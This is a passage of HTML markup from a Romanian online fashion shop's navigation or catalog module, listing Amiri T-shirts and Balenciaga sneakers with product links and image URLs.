                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1024WHITESASA-150x150h.jpeg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1024WHITESASA-150x150h.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1024WHITESASA-300x300h.jpeg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-monogram-print-amjyte1024white"><span>Tricou Amiri , Monogram Print, AMJYTE1024WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1063scs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1063scs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1063scs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-resort-print-amjyte1063001"><span>Tricou Amiri , Resort Print, AMJYTE1063001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1029BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1029BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1029BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-used-style-amjyte1029black"><span>Tricou Amiri , Used Style, AMJYTE1029BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MJL0160011-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MJL0160011-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MJL0160011-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-print-albastru-ps23mjl016001"><span>Tricou Amiri, Black, Print Albastru PS23MJL016001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS23MJG041001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS23MJG041001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS23MJG041001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-rabbit-print"><span>Tricou Amiri, Black, Rabbit Print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007WHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007WHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007WHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-print-alb"><span>TRICOU AMIRI, Blue Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-print-negru"><span>TRICOU AMIRI, Blue Print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MJL020BLACKFE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MJL020BLACKFE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MJL020BLACKFE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-brand-print-ps24mjl020black"><span>TRICOU AMIRI, Brand Print, PS24MJL020BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL020WHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL020WHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL020WHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-brand-print-ps24mjl020white"><span>TRICOU AMIRI, Brand Print, PS24MJL020WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMJLT001100nbb-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMJLT001100nbb-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/XMJLT001100nbb-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-bumbac-black-logo-alb"><span>TRICOU AMIRI, Bumbac, Black Logo, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MJG028001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MJG028001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MJG028001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-bumbac-print-frontal-black"><span>TRICOU AMIRI, Bumbac, Print Frontal Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1004BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1004BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1004BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cny-dragon-tee-black"><span>TRICOU AMIRI, Cny Dragon Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086BLACKBLUE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086BLACKBLUE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086BLACKBLUE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cobra-print-black"><span>TRICOU AMIRI, Cobra Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BLACK-12121-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BLACK-12121-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BLACK-12121-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-design-logo-interliniat-black"><span>TRICOU AMIRI, Design Logo Interliniat, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BIRCH-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BIRCH-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BIRCH-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-design-logo-interliniat-white"><span>TRICOU AMIRI, Design Logo Interliniat, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1073BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1073BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1073BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-design-logo-white-black"><span>TRICOU AMIRI, Design Logo White, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJG042001q-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJG042001q-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJG042001q-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-eden-rock-tee-black-mjg042001"><span>TRICOU AMIRI, EDEN ROCK TEE, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG030001dsd-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG030001dsd-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MJG030001dsd-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-flocked-hockey-skater-negru"><span>TRICOU AMIRI, FLOCKED HOCKEY SKATER, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JYTE1090BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JYTE1090BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JYTE1090BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-hollywood-lion-black"><span>TRICOU AMIRI, Hollywood Lion, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MJL0019961-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MJL0019961-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MJL0019961-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-imprimeu-logo-green-negru"><span>TRICOU AMIRI, Imprimeu Logo Green, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059BLACK_8888-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059BLACK_8888-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059BLACK_8888-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jersey-texture-black"><span>TRICOU AMIRI, Jersey Texture, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059WHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059WHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059WHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jersey-texture-white"><span>TRICOU AMIRI, Jersey Texture, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1002FADEDBLACKdss-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1002FADEDBLACKdss-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1002FADEDBLACKdss-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-shotgun-faded-black"><span>TRICOU AMIRI, Logo Shotgun, Faded Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1074WHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1074WHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1074WHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-ma-core-white"><span>TRICOU AMIRI, Logo, Ma Core, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MJG007100d-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MJG007100d-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MJG007100d-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-ps23mjg007100-crystal-ball"><span>Tricou Amiri, PS23MJG007100 Crystal Ball</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JYTE1106BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JYTE1106BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JYTE1106BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-quad-logo-insert-black"><span>TRICOU AMIRI, Quad Logo Insert, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJL00500112-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJL00500112-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJL00500112-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-script-logo-tee-black-mjl005001"><span>TRICOU AMIRI, Script Logo Tee Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL015BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL015BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL015BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-staggered-logo-tee-black"><span>TRICOU AMIRI, Staggered Logo Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG027001DD-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG027001DD-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MJG027001DD-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-staggered-logo-black"><span>TRICOU AMIRI, Staggered Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJG014100aaa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJG014100aaa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJG014100aaa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-with-graphic-print-mjg014100"><span>TRICOU AMIRI, With graphic print MJG014100</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/balenciaga" class="catalog-title">Balenciaga</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/balenciaga" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-300x300.jpeg.webp 2x" alt="Balenciaga" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA19710ererere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA19710ererere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2GA19710ererere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-clear-sole-women-beige"><span>Sneakers BALENCIAGA Triple S, Clear Sole, Women, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL52800bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL52800bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL52800bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-design-beige"><span>SNEAKERS BALENCIAGA, 3XL Design, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/734734W3XL49191d-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/734734W3XL49191d-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/734734W3XL49191d-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-design-grey"><span>SNEAKERS BALENCIAGA, 3XL Design, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX22604-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX22604-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX22604-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-3xl-lurex-sneakers"><span>Sneakers BALENCIAGA, 3XL Lurex sneakers</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL110109-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL110109-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL110109-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-men-s-3xl-sneaker-in-black"><span>Sneakers BALENCIAGA, Men's 3xl Sneaker in Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL512198-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL512198-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL512198-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-men-s-3xl-sneaker-in-grey"><span>Sneakers BALENCIAGA, Men's 3xl Sneaker in Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/542023WTRHW10904-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/542023WTRHW10904-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/542023WTRHW10904-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-men-s-track-signature-sneaker-in-black-white"><span>Sneakers BALENCIAGA, Men's Track Signature Sneaker in Black/white</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL51219_9-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL51219_9-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XL51219_9-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-dark-grey"><span>SNEAKERS BALENCIAGA, Model 3XL, Dark Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XTS1511-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XTS1511-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XTS1511-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-spray-sneaker-grey-pink"><span>SNEAKERS BALENCIAGA, Model 3XL, Spray Sneaker, Grey Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB11000bbb-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB11000bbb-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W1GB11000bbb-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-542023w1gb11000-1"><span>SNEAKERS BALENCIAGA, Track 542023W1GB11000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB11000%20bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB11000%20bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W1GB11000%20bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-542436w1gb11000"><span>SNEAKERS BALENCIAGA, Track 542436W1GB11000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19059aa-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19059aa-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19059aa-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-542436w1gb19059"><span>SNEAKERS BALENCIAGA, Track 542436W1GB19059</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/647742W3BM19000ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/647742W3BM19000ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/647742W3BM19000ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-clear-sole-alb"><span>SNEAKERS BALENCIAGA, Track Clear Sole, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE49697-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE49697-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3FE49697-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-design-men-sole-beigje"><span>SNEAKERS BALENCIAGA, Track Design, Men, Sole Beigje</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK10906-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK10906-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK10906-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-mesh-sneakers-with-double-laces"><span>Sneakers BALENCIAGA, Track mesh sneakers with double laces</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW9010-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW9010-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW9010-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-signature-white"><span>SNEAKERS BALENCIAGA, Track Signature, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1090f3-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1090f3-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1090f3-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-sneaker-black"><span>Sneakers BALENCIAGA, Track Sneaker, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W2LA29110-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W2LA29110-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W2LA29110-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-sneaker-black-details-beige"><span>SNEAKERS BALENCIAGA, Track Sneaker, Black Details, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/800590WTRHK1594ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/800590WTRHK1594ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/800590WTRHK1594ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-trail-blue-and-purple-details-black"><span>SNEAKERS BALENCIAGA, Track Trail, Blue and Purple Details, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1000eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1000eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1000eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-trail-orange-details-black"><span>SNEAKERS BALENCIAGA, Track Trail, Orange Details, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB19000erere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB19000erere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W1GB19000erere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-white-542023w1gb19000"><span>Sneakers BALENCIAGA, Track White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC42020rew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC42020rew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3AC42020rew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-black-and-dark-beige"><span>SNEAKERS BALENCIAGA, Track, Black and Dark Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC48071-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC48071-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3AC48071-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-black-details-dark-beige"><span>SNEAKERS BALENCIAGA, Track, Black Details, Dark Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH9000ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH9000ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH9000ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-charms-colorate-alb"><span>SNEAKERS BALENCIAGA, Track, Charms colorate, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH1000ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH1000ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH1000ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-charms-colorate-negru"><span>SNEAKERS BALENCIAGA, Track, Charms colorate, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST1070-6-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST1070-6-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737WTRST1070-6-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-design-yellow-logo-black"><span>SNEAKERS BALENCIAGA, Triple S Design, Yellow Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070dwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070dwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070dwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-tape-yellow-detail-white"><span>SNEAKERS BALENCIAGA, Triple S Tape, Yellow Detail, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-tape-yellow-detail-white-woman"><span>SNEAKERS BALENCIAGA, Triple S Tape, Yellow Detail, White Woman</span></a>
              </div>
